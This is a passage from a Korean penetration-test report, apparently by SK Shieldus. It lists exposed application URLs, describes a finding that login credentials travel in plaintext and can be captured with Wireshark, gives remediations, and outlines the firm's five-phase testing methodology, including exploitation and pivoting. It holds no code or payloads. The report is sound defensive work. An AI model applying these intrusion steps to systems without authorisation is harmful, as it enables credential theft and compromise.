

[그림] 86. ckeditor/README.md 파일

* + - 1. **관련 URL**

| **번호** | **경로** | **URL** |
| --- | --- | --- |
| 1 | 메인 페이지 > URL 입력 | /ckeditor/README.md |
| 2 | 메인 페이지 > URL 입력 | /File.jsp |
| 3 | 메인 페이지 > URL 입력 | /findId.jsp |
| 4 | 메인 페이지 > URL 입력 | /joinForm.jsp |
| 5 | 메인 페이지 > URL 입력 | /js/npm.js |

* + - 1. **해결방안**

사용되지 않는 회원가입 페이지는 삭제하거나 인증 및 접근 제한을 적용해야 하며, 모든 입력값에 대해 서버 측 유효성 검증을 수행해야 합니다. 아이디 중복 검사와 비밀번호 정책을 강제하여 동일한 계정 정보로의 재등록 및 기존 계정 무력화가 발생하지 않도록 계정 생성 로직을 개선해야 합니다.

* + 1. 데이터 평문 전송
       1. **개요**

웹상의 데이터 통신은 대부분 텍스트 기반으로 이루어지기 때문에 서버와 클라이언트 간에 암호화 프로세스를 구현해야 합니다. 구현하지 않았다면 공격자의 간단한 도청(Sniffing)을 통해 정보를 탈취 및 도용할 수 있습니다.

* + - 1. **문제점**

Wireshark 도구를 사용하여 패킷을 잡은 결과, 로그인할 때 사용자의 아이디와 비밀번호가 암호화되지 않고 서버 측으로 넘어가는 것을 확인하였습니다. 현재 상태는 간단한 도청만으로도 사용자의 아이디와 비밀번호가 노출될 수 있습니다.



[그림] 87. Wireshark에서 현재 연결 중인 네트워크 선택



[그림] 88. Wireshark에서 패킷 캡처 준비 중



[그림] 89. 계정 로그인 시도



[그림] 90. 사용자 아이디 및 패스워드 평문 노출

* + - 1. **해결방안**

웹상에서 불필요한 비밀번호, 주민등록번호, 계좌정보와 같은 중요 정보의 전송을 제한하고 최소화하여야 합니다. 불가피하게 중요정보를 전송해야 할 때에는 반드시 SSL 등과 같은 암호화 통신을 사용하여 도청으로부터의 위험을 제거해야 합니다. 추가로 클라이언트 측에서 노출되는 부분에는 중요정보를 기록하지 말아야 합니다.

Ⅰ. 별첨

1. **취약점진단 방법론**
2. 취약점진단 개요

비 인가자로 인한 해킹의 위협을 테스트하기 위하여 고객사의 내ㆍ외부 서비스용 시스템을 대상으로 아래와 같은 환경에서 테스트를 실시합니다.

* 취약성분석 전용영역인 SWAT Room에서 안전하게 진단을 수행

(고객사 로컬 수행의 경우 고객사가 지정한 장소에서 수행)

대상시스템의 IP Address 정보만을 획득한 상태에서 취약점진단을 수행

고객사의 내ㆍ외부 서비스용 시스템을 대상으로 수행

대상 시스템의 특권을 획득하여 특권소유의 파일 또는 디렉터리 표시를 남김  
(UNIX 계열 : /infosec, Windows 계열 : C:\infosec)

대상 시스템 주변의 시스템을 이용한 공격이 가능할 경우 주변 시스템을 경유한 공격

취약점진단 수행 방법

취약점진단 수행 절차는 SK쉴더스에서 자체 연구 개발한 방법론인 TMoIPT (The Methodology of Infosec Penetration Test)를 통해서 수행됩니다.

아래 그림과 같이 기본적인 프로젝트 준비를 위한 “1) 사전 업무 협의 단계”를 거쳐 대상과 시나리오 및 기간을 정한 후 정보 수집을 위한 “2) 정보 수집 단계”를 진행합니다. 이 단계에서 수집된 정보를 바탕으로 하여 “3) 취약점 분석 단계”를 진행하며 상세 취약점 분석 단계 후에 실제 공격을 위한 “4) Exploit 단계”를 수행합니다. 마지막으로 발견된 취약점과 위협에 대한 보고서를 작성하고 검토하는 “5) 보고서 작성 및 프로젝트 종료 단계”를 수행합니다.



[그림] 91. 모의 해킹 수행 방법

취약점진단 수행 방법 단계별 상세

**(1)** **사전 업무 협의 단계**

취약점진단 대상에 대해 담당자와 협의하여 취약점진단 시나리오 선정, 취약점진단 대상, 기간을 선정하는 단계입니다. 이 단계에서 취약점진단 수행 시 유의사항 및 장애 대응방안에 대한 것을 설명을 드리고 취약점진단 수행계획서를 작성합니다.

**(2)** **정보 수집 단계**

취약점진단 대상에 대해 정보를 수집하는 단계로 기업의 전산시스템이 속한 네트워크 구간에 대한 정보 수집을 통해서 사용하고 있는 IP 대역을 조사하며, 수집된 대상 IP구역 내 시스템에 대해서 포트스캔, 웹 취약점 스캔, 네트워크 스캔 등을 수행하여 공격을 위한 정보를 수집합니다. 이 단계에서 자동화된 스캐닝 툴을 이용하기 때문에 장애가 발생하지 않도록 사전에 고객 측 담당자와 긴밀이 협조하여 진행합니다.

**(3)** **취약점 분석 단계**

정보수집단계에서 수집된 정보를 기반으로 하여 대상 시스템에 대한 취약점을 분석합니다. 이 단계에서 High Risk, Middle Risk, Low Risk를 내부적으로 분류하여 이 중 High Risk 부분을 중점적으로 공격을 진행합니다. 취약점진단 성격상 내부 망에 침투하여 대상 전산 시스템의 중요한 기밀 정보를 추출할 수 있는 가능성 여부를 확인하는 단계이기 때문에 Low Risk와 같은 취약점보다 High Risk 취약점을 중점으로 분석을 진행합니다.

**(4)** **Exploit 단계**

취약점 분석단계에서 정리된 Risk Level별 취약점 항목에 대해서 실제 시스템에 공격을 진행하는 단계입니다. 이 단계에서 웹 해킹, 시스템 해킹, 네트워크 해킹을 수행하게 되며 웹 서버의 권한 획득, 시스템 권한획득을 시도합니다. 다양한 공격을 통해 내부 망에 중요한 정보나 중요 DB시스템에 접속하여 Top Secret를 추출하면 미션을 종료합니다.

**(5) 보고서 작성 및 프로젝트 종료 단계**

취약점진단 진행 시 발견된 취약점과 위협에 대한 설명과 그에 대한 보안대책을 제시하기 위해 보고서를 작성하는 단계입니다. 최종적으로 작성된 보고서는 고객에게 전달합니다.

기타 수행 방법

대상 시스템의 서비스에 영향을 주는 테스트(예:Dos 공격, 보안 정책이 적용된 보안 장비의 파라미터 및 히든 필드 조작 적용)는 안전을 위하여 테스트 항목에서 제외하였으며, 대상 시스템의 서비스에 장애 발생 시에는 비상연락망을 통하여 긴급조치를 취하여 복구될 수 있도록 합니다.